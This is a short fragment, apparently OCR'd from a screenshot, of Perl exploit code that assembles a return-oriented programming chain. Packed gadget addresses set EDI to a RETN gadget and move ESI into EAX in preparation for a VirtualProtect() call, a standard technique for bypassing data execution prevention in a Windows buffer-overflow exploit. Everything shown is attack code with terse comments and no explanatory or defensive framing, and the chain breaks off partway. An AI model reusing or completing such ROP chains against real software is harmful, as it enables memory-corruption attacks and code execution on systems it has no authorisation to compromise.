
#

# EDI -> RETN

#

my 
$rop=pack('V',0x00478102);          # 
POP EDI (ROP NOP)

$rop .= 
pack('V',0x00469038);          # RETN
#

# ESI -> VirtualProtect()

#

#  Copy ESI to EAX

#

$rop .= pack('V',0x0047b6fd);          
# ADD EAX,ESI # POP ESI # RETN
